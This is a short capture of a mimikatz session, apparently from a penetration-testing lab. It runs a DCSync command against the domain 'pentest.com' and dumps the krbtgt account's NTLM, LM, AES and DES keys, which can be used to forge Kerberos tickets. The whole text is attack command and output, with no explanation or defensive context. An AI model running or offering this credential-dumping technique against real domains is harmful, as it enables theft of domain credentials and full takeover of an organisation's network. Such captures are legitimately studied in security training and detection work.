 mimikatz # lsadump::dcsync /domain:pentest.com /user:krbtgt
[DC] 'pentest.com' will be the domain
[DC] 'WIN-DHIDE0UIEUI.pentest.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2017/12/4 17:06:55
Object Security ID : S-1-5-21-1757250778-2482012510-1338618817-502
Object Relative ID : 502
Credentials:
Hash NTLM: 17847df874cafe74d5a9747e80ebdaad
ntlm- 0: 17847df874cafe74d5a9747e80ebdaad
lm - 0: 3191f5204caf8a7aac64ef7396b7b74b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ccb3d583a26458a393bf95f8a3e3fa5e32cd9c626469cb89c0b133261b01940a
aes128_hmac (4096) : dfc06d64da05ef1dede23b427c81b2bb
des_cbc_md5 (4096) : fe6e374325018adc
* Primary:Kerberos *
Default Salt : PENTEST.COMkrbtgt
Credentials
des_cbc_md5 : fe6e374325018adc
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 370d5bf32bf3544a6fc82e4a1fc575f3